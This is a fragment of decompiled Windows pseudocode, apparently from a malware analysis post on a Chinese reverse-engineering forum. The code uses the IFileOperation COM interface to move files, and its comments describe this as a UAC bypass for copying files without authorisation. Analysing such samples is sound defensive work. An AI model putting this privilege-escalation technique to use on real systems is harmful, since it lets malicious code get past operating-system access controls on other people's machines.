 IFileOperation = 0LL;
pclsid = 0LL;
iid = 0LL;
v12 = 0LL;
CLSIDFromString(L"{3AD05575-8857-4850-9277-11B85BDB8E09}", &pclsid);// IFileOperation接口越权复制文件
IIDFromString(L"{947AAB5F-0A5C-4C13-B4D6-4BF7836FC9F8}", &iid);
IIDFromString(L"{43826D1E-E718-42EE-BC55-A1E261C37BFE}", &v12);
CoInitializeEx(0LL, 6u);
if ( CoCreateInstance(&pclsid, 0LL, 0x17u, &iid, &IFileOperation) < 0
|| (IFileOperation->lpVtbl->SetOperationFlags)(IFileOperation, 277087252LL) < 0 )
{
return 1;
}
v11 = 0LL;
v10 = 0LL;
LibraryW = LoadLibraryW(L"shell32.dll");
IFileOperation接口Bypass UAC 复制文件
if ( !LibraryW )
return GetLastError();
SHCreateItemFromParsingName = GetProcAddress(LibraryW, "SHCreateItemFromParsingName");
v9 = SHCreateItemFromParsingName;
if ( !SHCreateItemFromParsingName )
return GetLastError();
if ( (SHCreateItemFromParsingName)(a2, 0LL, &v12, &v11) < 0 || a3 && (v9)(a3, 0LL, &v12, &v10) < 0 )
return 1;
(IFileOperation->lpVtbl->MoveItem)(IFileOperation, v11, v10, a1, 0LL);
if ( v10 )
(*(*v10 + 16LL))(v10);
if ( (*(*v11 + 16LL))(v11) < 0 )
return 1;
(IFileOperation->lpVtbl->PerformOperations)(IFileOperation);
(IFileOperation->lpVtbl->Release)(IFileOperation);
CoUninitialize();
return 0;
}
吾爱破解论坛
www.52pojie.cn